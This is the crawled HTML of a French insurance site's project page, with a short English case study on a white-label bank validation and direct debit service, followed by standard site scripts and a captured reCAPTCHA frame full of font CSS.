		<div class="wpb_wrapper">
			<p><span style="color: #24a3d8;">SOLUTION</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>White label and reliable</strong></p>
<p>In Broker the client found a full-service partner who was reliable, efficient and skilled in the creation of the tailor made service they required. To facilitate the white label service, Broker would receive real-time and offline bank account validation requests and process direct debit settlement files from the client on behalf of their merchants.</p>
<p>Broker tailored the program even further by selecting partner banks in Europe and opening trust accounts on behalf of the client as well as setting up and managing the local payment and information flow. As a result, the client could rest assured that Broker adhered to all local banking requirements<br />
and regulations for each country &#8211; and, or, bank.</p>
<p>Broker’s services and approach were perfectly integrated and aligned<br />
with the clients processing suite, enabling them to provide a complementary payment offering to their global merchant base.</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div><div class="container"><div class="wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1447941764835"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #24a3d8;">RESULTS</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>A full-service partnership</strong></p>
<ul>
<li>Collection of over £98 million on behalf of the clients merchants since 2005 annual growth rate of 25% with regards to transactions.</li>
<li>Improved cash flow and reduced Days Sales Outstanding.</li>
<li>Reduce of fraud and late payments.</li>
<li>Upgrade of security standard based on Broker finance’s certifications and experience.</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>
		    </div><!-- .entry-content -->

</article><!-- #post-## -->
		<div class="container">
					</div>
	
<div class="prev-next">
<div class="container">
	<div class="row">
		<div class="row-height">
		<div class="col-lg-6 col-md-6 prev-posts col-height">
			<a rel="prev" href="http://www.assurancedespros.fr/projects/sona-energy/" title="Sona Energy" class=" ">&larr; Sona Energy</a>
		</div>

		<div class="col-lg-6 col-md-6 next-posts col-height">
			<a rel="next" href="http://www.assurancedespros.fr/projects/synergy-airways/" title="Synergy Airways" class=" ">Synergy Airways &rarr;</a>
		</div>
		</div>
	</div>
</div><!--/container -->
</div><!--/prev-next -->



</div><!-- #primary -->
</div>
</div><!--/page-container -->

</div><!--/wrapper-->
</div><!-- close #cg-page-wrap -->




<footer class="footercontainer"> 
						<div class="first-footer">
				<div class="container">
					<div class="row">
						<div id="text-8" class="widget-impair widget-premier widget-1 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap">			<div class="textwidget"><img src="http://assurancedespros.fr/wp-content/uploads/2016/01/allianz-white.png" class="logo" alt="Broker Logo" style="display: block; max-width: 180px; margin-bottom: 18px; margin-top: -4px;" />

<p style="margin-right: 10px;">Bienvenue sur Assurancedespros : trouvez-y tout ce qui concerne l'assurance réservée aux professionnels.</p></div>
		</div></div><div id="text-9" class="widget-pair widget-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap"><h4 class="widget-title"><span>Explorer</span></h4>			<div class="textwidget"><div class="row">
<div class="col-xs-12 col-sm-12 col-md-12">
<ul class="border">
<li><a href="http://www.assurancedespros.fr">Accueil</a></li>
<li><a href="http://www.assurancedespros.fr/actualites/">Actualités</a></li>
<li><a href="http://www.assurancedespros.fr/demande-de-devis/">Demande de devis</a></li>
<li><a href="http://www.assurancedespros.fr/contact/">Contact</a></li>
</ul>
</div>
</div></div>
		</div></div>
		<div id="recent-posts-4" class="widget-impair widget-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_recent_entries"><div class="inner-widget-wrap">
		<h4 class="widget-title"><span>Dernières actualités</span></h4>
		<ul>
											<li>
					<a href="http://www.assurancedespros.fr/2026/01/01/assurance-professionnelle-5-bonnes-resolutions-pour-2026/">Assurance professionnelle : 5 bonnes résolutions pour 2026</a>
											<span class="post-date">1 janvier 2026</span>
									</li>
											<li>
					<a href="http://www.assurancedespros.fr/2025/12/01/assurance-et-metiers-de-bouche-une-protection-indispensable-en-periode-de-fetes/">Assurance et métiers de bouche : une protection indispensable en période de fêtes</a>
											<span class="post-date">1 décembre 2025</span>
									</li>
					</ul>

		</div></div><div id="text-17" class="widget-pair widget-dernier widget-4 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap">			<div class="textwidget"><a class="btn" href="http://www.assurancedespros.fr/demande-de-devis">Demande de devis »</a></div>
		</div></div>   
					</div><!-- /.row -->
				</div><!-- /.container -->
			</div><!-- /.lightwrapper -->
			
						<div class="second-footer">
				<div class="container">
					<div class="row">
                    <div class="divider"></div>
						<div id="text-11" class="widget-impair widget-premier widget-1 col-lg-6 col-md-6 col-sm-12 col-xs-12 widget_text">			<div class="textwidget"><ul class="inline">
<li class="facebook"><a href="https://www.facebook.com/AssuranceDesPros" target="_blank" rel="noopener">Facebook</a></li>
<li class="linkedin"><a href="https://www.linkedin.com/in/jean-luc-chimier-495a0473" target="_blank" rel="noopener">LinkedIn</a></li>
</ul></div>
		</div><div id="text-12" class="widget-pair widget-dernier widget-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 widget_text">			<div class="textwidget"><ul class="inline right">
<li><a href="http://www.assurancedespros.fr/mentions-legales/">Mentions légales</a></li>
</ul></div>
		</div>            
					</div><!-- /.row -->
				</div><!-- /.container -->
			</div><!-- /.subfooter -->
			
</footer>



    <div class="footer">
        <div class="container">
            <div class="row">
            	<div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="footer-copyright">© 2022 Allianz</div>                </div>
                
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->

	<a href="#0" class="cd-top">Top</a>
<link rel='stylesheet' id='vc_animate-css-css' href='http://www.assurancedespros.fr/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.0.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.assurancedespros.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/dist/waypoints.min.js?ver=6.2.8' id='cg_waypoints-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=6.2.8' id='cg_bootstrap_js-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/jquery.magnific-popup.min.js?ver=6.2.8' id='cg_magnific-popup-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/inewsticker.js?ver=6.2.8' id='cg_ticker-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/imagesloaded.pkgd.min.js?ver=6.2.8' id='cg_imagesloaded-js'></script>
<script type='text/javascript' id='cg_quickview-js-extra'>
/* <![CDATA[ */
var cg_ajax = {"cg_ajax_url":"http:\/\/www.assurancedespros.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/cg_quickview.js?ver=6.2.8' id='cg_quickview-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/dist/plugins.min.js?ver=6.2.8' id='cg_commercegurus_plugins_js-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/dist/commercegurus.min.js?ver=6.2.8' id='cg_commercegurus_js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.5' id='vc_waypoints-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T&co=aHR0cDovL3d3dy5hc3N1cmFuY2VkZXNwcm9zLmZyOjgw&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l7vk12crp4ls
body_size: 48892
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
